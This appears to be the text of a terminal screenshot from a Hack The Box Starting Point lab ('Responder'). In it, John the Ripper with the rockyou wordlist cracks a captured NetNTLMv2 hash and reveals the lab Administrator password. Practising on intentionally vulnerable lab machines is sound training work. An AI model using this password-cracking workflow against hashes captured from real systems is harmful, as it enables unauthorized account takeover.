 ❯ john -w=/opt/apps/Tools/SecLists/Passwords/Leaked-Databases/rockyou.txt hashNETNTLMv2.txt
Created directory: /home/ian/.john
Warning: detected hash type "netntlmv2", but the string is also recognized as "ntlmv2-opencl"
Use the "--format=ntlmv2-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton        (Administrator)
1g 0:00:00:00 DONE (2025-03-22 17:13) 100.0g/s 614400p/s 614400c/s 614400C/s 123456..horoscope
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
ian ~/Desktop/ian/HTB/1_StartingPoint/Tier2/Responder/content  1.517s
❯